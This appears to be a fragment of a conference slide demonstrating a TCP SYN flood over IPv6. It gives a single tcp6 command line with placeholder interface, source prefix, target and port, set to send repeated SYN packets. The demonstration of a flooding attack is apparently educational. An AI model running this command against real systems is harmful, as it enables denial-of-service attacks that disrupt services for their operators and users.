

# Demo: TCP SYN flood
Lo que esperarías :-)
# tcp6 -i IFACE -s SRCPRF -d TARGET -a DSTPORT -X S -F 100 -l -z 1 -v